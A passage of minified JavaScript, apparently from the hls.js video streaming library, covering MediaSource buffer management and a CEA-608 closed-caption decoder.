ra(this.sourceBuffer),this.listeners={audio:[],video:[],audiovideo:[]},this.appendErrors={audio:0,video:0,audiovideo:0},this.lastMpegAudioChunk=null},e.onManifestLoading=function(){this.bufferCodecEventsExpected=this._bufferCodecEventsTotal=0,this.details=null},e.onManifestParsed=function(t,e){var r=2;(e.audio&&!e.video||!e.altAudio)&&(r=1),this.bufferCodecEventsExpected=this._bufferCodecEventsTotal=r,this.log(this.bufferCodecEventsExpected+" bufferCodec event(s) expected")},e.onMediaAttaching=function(t,e){var r=this.media=e.media,i=se(this.appendSource);if(r&&i){var n,a=this.mediaSource=new i;this.log("created media source: "+(null==(n=a.constructor)?void 0:n.name)),a.addEventListener("sourceopen",this._onMediaSourceOpen),a.addEventListener("sourceended",this._onMediaSourceEnded),a.addEventListener("sourceclose",this._onMediaSourceClose),this.appendSource&&(a.addEventListener("startstreaming",this._onStartStreaming),a.addEventListener("endstreaming",this._onEndStreaming));var s=this._objectUrl=self.URL.createObjectURL(a);if(this.appendSource)try{r.removeAttribute("src");var o=self.ManagedMediaSource;r.disableRemotePlayback=r.disableRemotePlayback||o&&a instanceof o,aa(r),function(t,e){var r=self.document.createElement("source");r.type="video/mp4",r.src=e,t.appendChild(r)}(r,s),r.load()}catch(t){r.src=s}else r.src=s;r.addEventListener("emptied",this._onMediaEmptied)}},e.onMediaDetaching=function(){var t=this.media,e=this.mediaSource,r=this._objectUrl;if(e){if(this.log("media source detaching"),"open"===e.readyState)try{e.endOfStream()}catch(t){this.warn("onMediaDetaching: "+t.message+" while calling endOfStream")}this.onBufferReset(),e.removeEventListener("sourceopen",this._onMediaSourceOpen),e.removeEventListener("sourceended",this._onMediaSourceEnded),e.removeEventListener("sourceclose",this._onMediaSourceClose),this.appendSource&&(e.removeEventListener("startstreaming",this._onStartStreaming),e.removeEventListener("endstreaming",this._onEndStreaming)),t&&(t.removeEventListener("emptied",this._onMediaEmptied),r&&self.URL.revokeObjectURL(r),this.mediaSrc===r?(t.removeAttribute("src"),this.appendSource&&aa(t),t.load()):this.warn("media|source.src was changed by a third party - skip cleanup")),this.mediaSource=null,this.media=null,this._objectUrl=null,this.bufferCodecEventsExpected=this._bufferCodecEventsTotal,this.pendingTracks={},this.tracks={}}this.hls.trigger(S.MEDIA_DETACHED,void 0)},e.onBufferReset=function(){var t=this;this.getSourceBufferTypes().forEach((function(e){t.resetBuffer(e)})),this._initSourceBuffer()},e.resetBuffer=function(t){var e=this.sourceBuffer[t];try{var r;e&&(this.removeBufferListeners(t),this.sourceBuffer[t]=void 0,null!=(r=this.mediaSource)&&r.sourceBuffers.length&&this.mediaSource.removeSourceBuffer(e))}catch(e){this.warn("onBufferReset "+t,e)}},e.onBufferCodecs=function(t,e){var r=this,i=this.getSourceBufferTypes().length,n=Object.keys(e);if(n.forEach((function(t){if(i){var n=r.tracks[t];if(n&&"function"==typeof n.buffer.changeType){var a,s=e[t],o=s.id,l=s.codec,u=s.levelCodec,h=s.container,d=s.metadata,c=me(n.codec,n.levelCodec),f=null==c?void 0:c.replace(ia,"$1"),g=me(l,u),v=null==(a=g)?void 0:a.replace(ia,"$1");if(g&&f!==v){"audio"===t.slice(0,5)&&(g=ve(g,r.appendSource));var m=h+";codecs="+g;r.appendChangeType(t,m),r.log("switching codec "+c+" to "+g),r.tracks[t]={buffer:n.buffer,codec:l,container:h,levelCodec:u,metadata:d,id:o}}}}else r.pendingTracks[t]=e[t]})),!i){var a=Math.max(this.bufferCodecEventsExpected-1,0);this.bufferCodecEventsExpected!==a&&(this.log(a+" bufferCodec event(s) expected "+n.join(",")),this.bufferCodecEventsExpected=a),this.mediaSource&&"open"===this.mediaSource.readyState&&this.checkPendingTracks()}},e.appendChangeType=function(t,e){var r=this,i=this.operationQueue,n={execute:function(){var n=r.sourceBuffer[t];n&&(r.log("changing "+t+" sourceBuffer type to "+e),n.changeType(e)),i.shiftAndExecuteNext(t)},onStart:function(){},onComplete:function(){},onError:function(e){r.warn("Failed to change "+t+" SourceBuffer type",e)}};i.append(n,t,!!this.pendingTracks[t])},e.onBufferAppending=function(t,e){var r=this,i=this.hls,n=this.operationQueue,a=this.tracks,s=e.data,o=e.type,l=e.frag,u=e.part,h=e.chunkMeta,d=h.buffering[o],c=self.performance.now();d.start=c;var f=l.stats.buffering,g=u?u.stats.buffering:null;0===f.start&&(f.start=c),g&&0===g.start&&(g.start=c);var v=a.audio,m=!1;"audio"===o&&"audio/mpeg"===(null==v?void 0:v.container)&&(m=!this.lastMpegAudioChunk||1===h.id||this.lastMpegAudioChunk.sn!==h.sn,this.lastMpegAudioChunk=h);var p=l.start,y={execute:function(){if(d.executeStart=self.performance.now(),m){var t=r.sourceBuffer[o];if(t){var e=p-t.timestampOffset;Math.abs(e)>=.1&&(r.log("Updating audio SourceBuffer timestampOffset to "+p+" (delta: "+e+") sn: "+l.sn+")"),t.timestampOffset=p)}}r.appendExecutor(s,o)},onStart:function(){},onComplete:function(){var t=self.performance.now();d.executeEnd=d.end=t,0===f.first&&(f.first=t),g&&0===g.first&&(g.first=t);var e=r.sourceBuffer,i={};for(var n in e)i[n]=ri.getBuffered(e[n]);r.appendErrors[o]=0,"audio"===o||"video"===o?r.appendErrors.audiovideo=0:(r.appendErrors.audio=0,r.appendErrors.video=0),r.hls.trigger(S.BUFFER_APPENDED,{type:o,frag:l,part:u,chunkMeta:h,parent:l.type,timeRanges:i})},onError:function(t){var e={type:L.MEDIA_ERROR,parent:l.type,details:A.BUFFER_APPEND_ERROR,sourceBufferName:o,frag:l,part:u,chunkMeta:h,error:t,err:t,fatal:!1};if(t.code===DOMException.QUOTA_EXCEEDED_ERR)e.details=A.BUFFER_FULL_ERROR;else{var n=++r.appendErrors[o];e.details=A.BUFFER_APPEND_ERROR,r.warn("Failed "+n+"/"+i.config.appendErrorMaxRetry+' times to append segment in "'+o+'" sourceBuffer'),n>=i.config.appendErrorMaxRetry&&(e.fatal=!0)}i.trigger(S.ERROR,e)}};n.append(y,o,!!this.pendingTracks[o])},e.onBufferFlushing=function(t,e){var r=this,i=this.operationQueue,n=function(t){return{execute:r.removeExecutor.bind(r,t,e.startOffset,e.endOffset),onStart:function(){},onComplete:function(){r.hls.trigger(S.BUFFER_FLUSHED,{type:t})},onError:function(e){r.warn("Failed to remove from "+t+" SourceBuffer",e)}}};e.type?i.append(n(e.type),e.type):this.getSourceBufferTypes().forEach((function(t){i.append(n(t),t)}))},e.onFragParsed=function(t,e){var r=this,i=e.frag,n=e.part,a=[],s=n?n.elementaryStreams:i.elementaryStreams;s[U]?a.push("audiovideo"):(s[O]&&a.push("audio"),s[N]&&a.push("video")),0===a.length&&this.warn("Fragments must have at least one ElementaryStreamType set. type: "+i.type+" level: "+i.level+" sn: "+i.sn),this.blockBuffers((function(){var t=self.performance.now();i.stats.buffering.end=t,n&&(n.stats.buffering.end=t);var e=n?n.stats:i.stats;r.hls.trigger(S.FRAG_BUFFERED,{frag:i,part:n,stats:e,id:i.type})}),a)},e.onFragChanged=function(t,e){this.trimBuffers()},e.onBufferEos=function(t,e){var r=this;this.getSourceBufferTypes().reduce((function(t,i){var n=r.sourceBuffer[i];return!n||e.type&&e.type!==i||(n.ending=!0,n.ended||(n.ended=!0,r.log(i+" sourceBuffer now EOS"))),t&&!(n&&!n.ended)}),!0)&&(this.log("Queueing mediaSource.endOfStream()"),this.blockBuffers((function(){r.getSourceBufferTypes().forEach((function(t){var e=r.sourceBuffer[t];e&&(e.ending=!1)}));var t=r.mediaSource;t&&"open"===t.readyState?(r.log("Calling mediaSource.endOfStream()"),t.endOfStream()):t&&r.log("Could not call mediaSource.endOfStream(). mediaSource.readyState: "+t.readyState)})))},e.onLevelUpdated=function(t,e){var r=e.details;r.fragments.length&&(this.details=r,this.getSourceBufferTypes().length?this.blockBuffers(this.updateMediaElementDuration.bind(this)):this.updateMediaElementDuration())},e.trimBuffers=function(){var t=this.hls,e=this.details,r=this.media;if(r&&null!==e&&this.getSourceBufferTypes().length){var i=t.config,n=r.currentTime,a=e.levelTargetDuration,s=e.live&&null!==i.liveBackBufferLength?i.liveBackBufferLength:i.backBufferLength;if(y(s)&&s>0){var o=Math.max(s,a),l=Math.floor(n/a)*a-o;this.flushBackBuffer(n,a,l)}if(y(i.frontBufferFlushThreshold)&&i.frontBufferFlushThreshold>0){var u=Math.max(i.maxBufferLength,i.frontBufferFlushThreshold),h=Math.max(u,a),d=Math.floor(n/a)*a+h;this.flushFrontBuffer(n,a,d)}}},e.flushBackBuffer=function(t,e,r){var i=this,n=this.details,a=this.sourceBuffer;this.getSourceBufferTypes().forEach((function(s){var o=a[s];if(o){var l=ri.getBuffered(o);if(l.length>0&&r>l.start(0)){if(i.hls.trigger(S.BACK_BUFFER_REACHED,{bufferEnd:r}),null!=n&&n.live)i.hls.trigger(S.LIVE_BACK_BUFFER_REACHED,{bufferEnd:r});else if(o.ended&&l.end(l.length-1)-t<2*e)return void i.log("Cannot flush "+s+" back buffer while SourceBuffer is in ended state");i.hls.trigger(S.BUFFER_FLUSHING,{startOffset:0,endOffset:r,type:s})}}}))},e.flushFrontBuffer=function(t,e,r){var i=this,n=this.sourceBuffer;this.getSourceBufferTypes().forEach((function(a){var s=n[a];if(s){var o=ri.getBuffered(s),l=o.length;if(l<2)return;var u=o.start(l-1),h=o.end(l-1);if(r>u||t>=u&&t<=h)return;if(s.ended&&t-h<2*e)return void i.log("Cannot flush "+a+" front buffer while SourceBuffer is in ended state");i.hls.trigger(S.BUFFER_FLUSHING,{startOffset:u,endOffset:1/0,type:a})}}))},e.updateMediaElementDuration=function(){if(this.details&&this.media&&this.mediaSource&&"open"===this.mediaSource.readyState){var t=this.details,e=this.hls,r=this.media,i=this.mediaSource,n=t.fragments[0].start+t.totalduration,a=r.duration,s=y(i.duration)?i.duration:0;t.live&&e.config.liveDurationInfinity?(i.duration=1/0,this.updateSeekableRange(t)):(n>s&&n>a||!y(a))&&(this.log("Updating Media Source duration to "+n.toFixed(3)),i.duration=n)}},e.updateSeekableRange=function(t){var e=this.mediaSource,r=t.fragments;if(r.length&&t.live&&null!=e&&e.setLiveSeekableRange){var i=Math.max(0,r[0].start),n=Math.max(i,i+t.totalduration);this.log("Media Source duration is set to "+e.duration+". Setting seekable range to "+i+"-"+n+"."),e.setLiveSeekableRange(i,n)}},e.checkPendingTracks=function(){var t=this.bufferCodecEventsExpected,e=this.operationQueue,r=this.pendingTracks,i=Object.keys(r).length;if(i&&(!t||2===i||"audiovideo"in r)){this.createSourceBuffers(r),this.pendingTracks={};var n=this.getSourceBufferTypes();if(n.length)this.hls.trigger(S.BUFFER_CREATED,{tracks:this.tracks}),n.forEach((function(t){e.executeNext(t)}));else{var a=new Error("could not create source buffer for media codec(s)");this.hls.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:A.BUFFER_INCOMPATIBLE_CODECS_ERROR,fatal:!0,error:a,reason:a.message})}}},e.createSourceBuffers=function(t){var e=this,r=this.sourceBuffer,i=this.mediaSource;if(!i)throw Error("createSourceBuffers called when mediaSource was null");var n=function(n){if(!r[n]){var a,s=t[n];if(!s)throw Error("source buffer exists for track "+n+", however track does not");var o=-1===(null==(a=s.levelCodec)?void 0:a.indexOf(","))?s.levelCodec:s.codec;o&&"audio"===n.slice(0,5)&&(o=ve(o,e.appendSource));var l=s.container+";codecs="+o;e.log("creating sourceBuffer("+l+")");try{var u=r[n]=i.addSourceBuffer(l),h=n;e.addBufferListener(h,"updatestart",e._onSBUpdateStart),e.addBufferListener(h,"updateend",e._onSBUpdateEnd),e.addBufferListener(h,"error",e._onSBUpdateError),e.appendSource&&e.addBufferListener(h,"bufferedchange",(function(t,r){var i=r.removedRanges;null!=i&&i.length&&e.hls.trigger(S.BUFFER_FLUSHED,{type:n})})),e.tracks[n]={buffer:u,codec:o,container:s.container,levelCodec:s.levelCodec,metadata:s.metadata,id:s.id}}catch(t){e.error("error while trying to add sourceBuffer: "+t.message),e.hls.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:A.BUFFER_ADD_CODEC_ERROR,fatal:!1,error:t,sourceBufferName:n,mimeType:l})}}};for(var a in t)n(a)},e._onSBUpdateStart=function(t){this.operationQueue.current(t).onStart()},e._onSBUpdateEnd=function(t){var e;if("closed"!==(null==(e=this.mediaSource)?void 0:e.readyState)){var r=this.operationQueue;r.current(t).onComplete(),r.shiftAndExecuteNext(t)}else this.resetBuffer(t)},e._onSBUpdateError=function(t,e){var r,i=new Error(t+" SourceBuffer error. MediaSource readyState: "+(null==(r=this.mediaSource)?void 0:r.readyState));this.error(""+i,e),this.hls.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:A.BUFFER_APPENDING_ERROR,sourceBufferName:t,error:i,fatal:!1});var n=this.operationQueue.current(t);n&&n.onError(i)},e.removeExecutor=function(t,e,r){var i=this.media,n=this.mediaSource,a=this.operationQueue,s=this.sourceBuffer[t];if(!i||!n||!s)return this.warn("Attempting to remove from the "+t+" SourceBuffer, but it does not exist"),void a.shiftAndExecuteNext(t);var o=y(i.duration)?i.duration:1/0,l=y(n.duration)?n.duration:1/0,u=Math.max(0,e),h=Math.min(r,o,l);h>u&&(!s.ending||s.ended)?(s.ended=!1,this.log("Removing ["+u+","+h+"] from the "+t+" SourceBuffer"),s.remove(u,h)):a.shiftAndExecuteNext(t)},e.appendExecutor=function(t,e){var r=this.sourceBuffer[e];if(r)r.ended=!1,r.appendBuffer(t);else if(!this.pendingTracks[e])throw new Error("Attempting to append to the "+e+" SourceBuffer, but it does not exist")},e.blockBuffers=function(t,e){var r=this;if(void 0===e&&(e=this.getSourceBufferTypes()),!e.length)return this.log("Blocking operation requested, but no SourceBuffers exist"),void Promise.resolve().then(t);var i=this.operationQueue,n=e.map((function(t){return i.appendBlocker(t)}));Promise.all(n).then((function(){t(),e.forEach((function(t){var e=r.sourceBuffer[t];null!=e&&e.updating||i.shiftAndExecuteNext(t)}))}))},e.getSourceBufferTypes=function(){return Object.keys(this.sourceBuffer)},e.addBufferListener=function(t,e,r){var i=this.sourceBuffer[t];if(i){var n=r.bind(this,t);this.listeners[t].push({event:e,listener:n}),i.addEventListener(e,n)}},e.removeBufferListeners=function(t){var e=this.sourceBuffer[t];e&&this.listeners[t].forEach((function(t){e.removeEventListener(t.event,t.listener)}))},s(t,[{key:"mediaSrc",get:function(){var t,e,r=(null==(t=this.media)||null==(e=t.querySelector)?void 0:e.call(t,"source"))||this.media;return null==r?void 0:r.src}}]),t}();function aa(t){var e=t.querySelectorAll("source");[].slice.call(e).forEach((function(e){t.removeChild(e)}))}var sa={42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,128:174,129:176,130:189,131:191,132:8482,133:162,134:163,135:9834,136:224,137:32,138:232,139:226,140:234,141:238,142:244,143:251,144:193,145:201,146:211,147:218,148:220,149:252,150:8216,151:161,152:42,153:8217,154:9473,155:169,156:8480,157:8226,158:8220,159:8221,160:192,161:194,162:199,163:200,164:202,165:203,166:235,167:206,168:207,169:239,170:212,171:217,172:249,173:219,174:171,175:187,176:195,177:227,178:205,179:204,180:236,181:210,182:242,183:213,184:245,185:123,186:125,187:92,188:94,189:95,190:124,191:8764,192:196,193:228,194:214,195:246,196:223,197:165,198:164,199:9475,200:197,201:229,202:216,203:248,204:9487,205:9491,206:9495,207:9499},oa=function(t){return String.fromCharCode(sa[t]||t)},la=15,ua=100,ha={17:1,18:3,21:5,22:7,23:9,16:11,19:12,20:14},da={17:2,18:4,21:6,22:8,23:10,19:13,20:15},ca={25:1,26:3,29:5,30:7,31:9,24:11,27:12,28:14},fa={25:2,26:4,29:6,30:8,31:10,27:13,28:15},ga=["white","green","blue","cyan","red","yellow","magenta","black","transparent"],va=function(){function t(){this.time=null,this.verboseLevel=0}return t.prototype.log=function(t,e){if(this.verboseLevel>=t){var r="function"==typeof e?e():e;w.log(this.time+" ["+t+"] "+r)}},t}(),ma=function(t){for(var e=[],r=0;r<t.length;r++)e.push(t[r].toString(16));return e},pa=function(){function t(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1}var e=t.prototype;return e.reset=function(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1},e.setStyles=function(t){for(var e=["foreground","underline","italics","background","flash"],r=0;r<e.length;r++){var i=e[r];t.hasOwnProperty(i)&&(this[i]=t[i])}},e.isDefault=function(){return"white"===this.foreground&&!this.underline&&!this.italics&&"black"===this.background&&!this.flash},e.equals=function(t){return this.foreground===t.foreground&&this.underline===t.underline&&this.italics===t.italics&&this.background===t.background&&this.flash===t.flash},e.copy=function(t){this.foreground=t.foreground,this.underline=t.underline,this.italics=t.italics,this.background=t.background,this.flash=t.flash},e.toString=function(){return"color="+this.foreground+", underline="+this.underline+", italics="+this.italics+", background="+this.background+", flash="+this.flash},t}(),ya=function(){function t(){this.uchar=" ",this.penState=new pa}var e=t.prototype;return e.reset=function(){this.uchar=" ",this.penState.reset()},e.setChar=function(t,e){this.uchar=t,this.penState.copy(e)},e.setPenState=function(t){this.penState.copy(t)},e.equals=function(t){return this.uchar===t.uchar&&this.penState.equals(t.penState)},e.copy=function(t){this.uchar=t.uchar,this.penState.copy(t.penState)},e.isEmpty=function(){return" "===this.uchar&&this.penState.isDefault()},t}(),Ea=function(){function t(t){this.chars=[],this.pos=0,this.currPenState=new pa,this.cueStartTime=null,this.logger=void 0;for(var e=0;e<ua;e++)this.chars.push(new ya);this.logger=t}var e=t.prototype;return e.equals=function(t){for(var e=0;e<ua;e++)if(!this.chars[e].equals(t.chars[e]))return!1;return!0},e.copy=function(t){for(var e=0;e<ua;e++)this.chars[e].copy(t.chars[e])},e.isEmpty=function(){for(var t=!0,e=0;e<ua;e++)if(!this.chars[e].isEmpty()){t=!1;break}return t},e.setCursor=function(t){this.pos!==t&&(this.pos=t),this.pos<0?(this.logger.log(3,"Negative cursor position "+this.pos),this.pos=0):this.pos>ua&&(this.logger.log(3,"Too large cursor position "+this.pos),this.pos=ua)},e.moveCursor=function(t){var e=this.pos+t;if(t>1)for(var r=this.pos+1;r<e+1;r++)this.chars[r].setPenState(this.currPenState);this.setCursor(e)},e.backSpace=function(){this.moveCursor(-1),this.chars[this.pos].setChar(" ",this.currPenState)},e.insertChar=function(t){var e=this;t>=144&&this.backSpace();var r=oa(t);this.pos>=ua?this.logger.log(0,(function(){return"Cannot insert "+t.toString(16)+" ("+r+") at position "+e.pos+". Skipping it!"})):(this.chars[this.pos].setChar(r,this.currPenState),this.moveCursor(1))},e.clearFromPos=function(t){var e;for(e=t;e<ua;e++)this.chars[e].reset()},e.clear=function(){this.clearFromPos(0),this.pos=0,this.currPenState.reset()},e.clearToEndOfRow=function(){this.clearFromPos(this.pos)},e.getTextString=function(){for(var t=[],e=!0,r=0;r<ua;r++){var i=this.chars[r].uchar;" "!==i&&(e=!1),t.push(i)}return e?"":t.join("")},e.setPenStyles=function(t){this.currPenState.setStyles(t),this.chars[this.pos].setPenState(this.currPenState)},t}(),Ta=function(){function t(t){this.rows=[],this.currRow=14,this.nrRollUpRows=null,this.lastOutputScreen=null,this.logger=void 0;for(var e=0;e<la;e++)this.rows.push(new Ea(t));this.logger=t}var e=t.prototype;return e.reset=function(){for(var t=0;t<la;t++)this.rows[t].clear();this.currRow=14},e.equals=function(t){for(var e=!0,r=0;r<la;r++)if(!this.rows[r].equals(t.rows[r])){e=!1;break}return e},e.copy=function(t){for(var e=0;e<la;e++)this.rows[e].copy(t.rows[e])},e.isEmpty=function(){for(var t=!0,e=0;e<la;e++)if(!this.rows[e].isEmpty()){t=!1;break}return t},e.backSpace=function(){this.rows[this.currRow].backSpace()},e.clearToEndOfRow=function(){this.rows[this.currRow].clearToEndOfRow()},e.insertChar=function(t){this.rows[this.currRow].insertChar(t)},e.setPen=function(t){this.rows[this.currRow].setPenStyles(t)},e.moveCursor=function(t){this.rows[this.currRow].moveCursor(t)},e.setCursor=function(t){this.logger.log(2,"setCursor: "+t),this.rows[this.currRow].setCursor(t)},e.setPAC=function(t){this.logger.log(2,(function(){return"pacData = "+JSON.stringify(t)}));var e=t.row-1;if(this.nrRollUpRows&&e<this.nrRollUpRows-1&&(e=this.nrRollUpRows-1),this.nrRollUpRows&&this.currRow!==e){for(var r=0;r<la;r++)this.rows[r].clear();var i=this.currRow+1-this.nrRollUpRows,n=this.lastOutputScreen;if(n){var a=n.rows[i].cueStartTime,s=this.logger.time;if(null!==a&&null!==s&&a<s)for(var o=0;o<this.nrRollUpRows;o++)this.rows[e-this.nrRollUpRows+o+1].copy(n.rows[i+o])}}this.currRow=e;var l=this.rows[this.currRow];if(null!==t.indent){var u=t.indent,h=Math.max(u-1,0);l.setCursor(t.indent),t.color=l.chars[h].penState.foreground}var d={foreground:t.color,underline:t.underline,italics:t.italics,background:"black",flash:!1};this.setPen(d)},e.setBkgData=function(t){this.logger.log(2,(function(){return"bkgData = "+JSON.stringify(t)})),this.backSpace(),this.setPen(t),this.insertChar(32)},e.setRollUpRows=function(t){this.nrRollUpRows=t},e.rollUp=function(){var t=this;if(null!==this.nrRollUpRows){this.logger.log(1,(function(){return t.getDisplayText()}));var e=this.currRow+1-this.nrRollUpRows,r=this.rows.splice(e,1)[0];r.clear(),this.rows.splice(this.currRow,0,r),this.logger.log(2,"Rolling up")}else this.logger.log(3,"roll_up but nrRollUpRows not set yet")},e.getDisplayText=function(t){t=t||!1;for(var e=[],r="",i=-1,n=0;n<la;n++){var a=this.rows[n].getTextString();a&&(i=n+1,t?e.push("Row "+i+": '"+a+"'"):e.push(a.trim()))}return e.length>0&&(r=t?"["+e.join(" | ")+"]":e.join("\n")),r},e.getTextAndFormat=function(){return this.rows},t}(),Sa=function(){function t(t,e,r){this.chNr=void 0,this.outputFilter=void 0,this.mode=void 0,this.verbose=void 0,this.displayedMemory=void 0,this.nonDisplayedMemory=void 0,this.lastOutputScreen=void 0,this.currRollUpRow=void 0,this.writeScreen=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chNr=t,this.outputFilter=e,this.mode=null,this.verbose=0,this.displayedMemory=new Ta(r),this.nonDisplayedMemory=new Ta(r),this.lastOutputScreen=new Ta(r),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null,this.logger=r}var e=t.prototype;return e.reset=function(){this.mode=null,this.displayedMemory.reset(),this.nonDisplayedMemory.reset(),this.lastOutputScreen.reset(),this.outputFilter.reset(),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null},e.getHandler=function(){return this.outputFilter},e.setHandler=function(t){this.outputFilter=t},e.setPAC=function(t){this.writeScreen.setPAC(t)},e.setBkgData=function(t){this.writeScreen.setBkgData(t)},e.setMode=function(t){t!==this.mode&&(this.mode=t,this.logger.log(2,(function(){return"MODE="+t})),"MODE_POP-ON"===this.mode?this.writeScreen=this.nonDisplayedMemory:(this.writeScreen=this.displayedMemory,this.writeScreen.reset()),"MODE_ROLL-UP"!==this.mode&&(this.displayedMemory.nrRollUpRows=null,this.nonDisplayedMemory.nrRollUpRows=null),this.mode=t)},e.insertChars=function(t){for(var e=this,r=0;r<t.length;r++)this.writeScreen.insertChar(t[r]);var i=this.writeScreen===this.displayedMemory?"DISP":"NON_DISP";this.logger.log(2,(function(){return i+": "+e.writeScreen.getDisplayText(!0)})),"MODE_PAINT-ON"!==this.mode&&"MODE_ROLL-UP"!==this.mode||(this.logger.log(1,(function(){return"DISPLAYED: "+e.displayedMemory.getDisplayText(!0)})),this.outputDataUpdate())},e.ccRCL=function(){this.logger.log(2,"RCL - Resume Caption Loading"),this.setMode("MODE_POP-ON")},e.ccBS=function(){this.logger.log(2,"BS - BackSpace"),"MODE_TEXT"!==this.mode&&(this.writeScreen.backSpace(),this.writeScreen===this.displayedMemory&&this.outputDataUpdate())},e.ccAOF=function(){},e.ccAON=function(){},e.ccDER=function(){this.logger.log(2,"DER- Delete to End of Row"),this.writeScreen.clearToEndOfRow(),this.outputDataUpdate()},e.ccRU=function(t){this.logger.log(2,"RU("+t+") - Roll Up"),this.writeScreen=this.displayedMemory,this.setMode("MODE_ROLL-UP"),this.writeScreen.setRollUpRows(t)},e.ccFON=function(){this.logger.log(2,"FON - Flash On"),this.writeScreen.setPen({flash:!0})},e.ccRDC=function(){this.logger.log(2,"RDC - Resume Direct Captioning"),this.setMode("MODE_PAINT-ON")},e.ccTR=function(){this.logger.log(2,"TR"),this.setMode("MODE_TEXT")},e.ccRTD=function(){this.logger.log(2,"RTD"),this.setMode("MODE_TEXT")},e.ccEDM=function(){this.logger.log(2,"EDM - Erase Displayed Memory"),this.displayedMemory.reset(),this.outputDataUpdate(!0)},e.ccCR=function(){this.logger.log(2,"CR - Carriage Return"),this.writeScreen.rollUp(),this.outputDataUpdate(!0)},e.ccENM=function(){this.logger.log(2,"ENM - Erase Non-displayed Memory"),this.nonDisplayedMemory.reset()},e.ccEOC=function(){var t=this;if(this.logger.log(2,"EOC - End Of Caption"),"MODE_POP-ON"===this.mode){var e=this.displayedMemory;this.displayedMemory=this.nonDisplayedMemory,this.nonDisplayedMemory=e,this.writeScreen=this.nonDisplayedMemory,this.logger.log(1,(function(){return"DISP: "+t.displayedMemory.getDisplayText()}))}this.outputDataUpdate(!0)},e.ccTO=function(t){this.logger.log(2,"TO("+t+") - Tab Offset"),this.writeScreen.moveCursor(t)},e.ccMIDROW=function(t){var e={flash:!1};if(e.underline=t%2==1,e.italics=t>=46,e.italics)e.foreground="white";else{var r=Math.floor(t/2)-16;e.foreground=["white","green","blue","cyan","red","yellow","magenta"][r]}this.logger.log(2,"MIDROW: "+JSON.stringify(e)),this.writeScreen.setPen(e)},e.outputDataUpdate=function(t){void 0===t&&(t=!1);var e=this.logger.time;null!==e&&this.outputFilter&&(null!==this.cueStartTime||this.displayedMemory.isEmpty()?this.displayedMemory.equals(this.lastOutputScreen)||(this.outputFilter.newCue(this.cueStartTime,e,this.lastOutputScreen),t&&this.outputFilter.dispatchCue&&this.outputFilter.dispatchCue(),this.cueStartTime=this.displayedMemory.isEmpty()?null:e):this.cueStartTime=e,this.lastOutputScreen.copy(this.displayedMemory))},e.cueSplitAtTime=function(t){this.outputFilter&&(this.displayedMemory.isEmpty()||(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,t,this.displayedMemory),this.cueStartTime=t))},t}(),La=function(){function t(t,e,r){this.channels=void 0,this.currentChannel=0,this.cmdHistory={a:null,b:null},this.logger=void 0;var i=this.logger=new va;this.channels=[null,new Sa(t,e,i),new Sa(t+1,r,i)]}var e=t.prototype;return e.getHandler=function(t){return this.channels[t].getHandler()},e.setHandler=function(t,e){this.channels[t].setHandler(e)},e.addData=function(t,e){var r=this;this.logger.time=t;for(var i=function(t){var i=127&e[t],n=127&e[t+1],a=!1,s=null;if(0===i&&0===n)return 0;r.logger.log(3,(function(){return"["+ma([e[t],e[t+1]])+"] -> ("+ma([i,n])+")"}));var o=r.cmdHistory;if(i>=16&&i<=31){if(function(t,e,r){return r.a===t&&r.b===e}(i,n,o))return Aa(null,null,o),r.logger.log(3,(function(){return"Repeated command ("+ma([i,n])+") is dropped"})),0;Aa(i,n,r.cmdHistory),(a=r.parseCmd(i,n))||(a=r.parseMidrow(i,n)),a||(a=r.parsePAC(i,n)),a||(a=r.parseBackgroundAttributes(i,n))}else Aa(null,null,o);if(!a&&(s=r.parseChars(i,n))){var l=r.currentChannel;l&&l>0?r.channels[l].insertChars(s):r.logger.log(2,"No channel found yet. TEXT-MODE?")}a||s||r.logger.log(2,(function(){return"Couldn't parse cleaned data "+ma([i,n])+" orig: "+ma([e[t],e[t+1]])}))},n=0;n<e.length;n+=2)i(n)},e.parseCmd=function(t,e){if(!((20===t||28===t||21===t||29===t)&&e>=32&&e<=47||(23===t||31===t)&&e>=33&&e<=35))return!1;var r=20===t||21===t||23===t?1:2,i=this.channels[r];return 20===t||21===t||28===t||29===t?32===e?i.ccRCL():33===e?i.ccBS():34===e?i.ccAOF():35===e?i.ccAON():36===e?i.ccDER():37===e?i.ccRU(2):38===e?i.ccRU(3):39===e?i.ccRU(4):40===e?i.ccFON():41===e?i.ccRDC():42===e?i.ccTR():43===e?i.ccRTD():44===e?i.ccEDM():45===e?i.ccCR():46===e?i.ccENM():47===e&&i.ccEOC():i.ccTO(e-32),this.currentChannel=r,!0},e.parseMidrow=function(t,e){var r=0;if((17===t||25===t)&&e>=32&&e<=47){if((r=17===t?1:2)!==this.currentChannel)return this.logger.log(0,"Mismatch channel in midrow parsing"),!1;var i=this.channels[r];return!!i&&(i.ccMIDROW(e),this.logger.log(3,(function(){return"MIDROW ("+ma([t,e])+")"})),!0)}return!1},e.parsePAC=function(t,e){var r;if(!((t>=17&&t<=23||t>=25&&t<=31)&&e>=64&&e<=127||(16===t||24===t)&&e>=64&&e<=95))return!1;var i=t<=23?1:2;r=e>=64&&e<=95?1===i?ha[t]:ca[t]:1===i?da[t]:fa[t];var n=this.channels[i];return!!n&&(n.setPAC(this.interpretPAC(r,e)),this.currentChannel=i,!0)},e.interpretPAC=function(t,e){var r,i={color:null,italics:!1,indent:null,underline:!1,row:t};return r=e>95?e-96:e-64,i.underline=1==(1&r),r<=13?i.color=["white","green","blue","cyan","red","yellow","magenta","white"][Math.floor(r/2)]:r<=15?(i.italics=!0,i.color="white"):i.indent=4*Math.floor((r-16)/2),i},e.parseChars=function(t,e){var r,i,n=null,a=null;return t>=25?(r=2,a=t-8):(r=1,a=t),a>=17&&a<=19?(i=17===a?e+80:18===a?e+112:e+144,this.logger.log(2,(function(){return"Special char '"+oa(i)+"' in channel "+r})),n=[i]):t>=32&&t<=127&&(n=0===e?[t]:[t,e]),n&&this.logger.log(3,(function(){return"Char 